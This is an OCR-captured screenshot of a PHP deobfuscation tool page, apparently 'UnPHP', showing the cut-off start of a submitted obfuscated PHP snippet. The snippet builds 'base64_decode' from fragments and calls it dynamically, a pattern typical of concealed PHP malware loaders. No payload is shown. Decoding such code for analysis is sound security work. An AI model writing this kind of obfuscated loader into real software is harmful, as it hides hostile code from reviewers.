
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $_l_l_l__='base'.
(29+35).'_dec'.'ode';$_l_l_l__=$_l_l_l__(str_replace(array('{','
..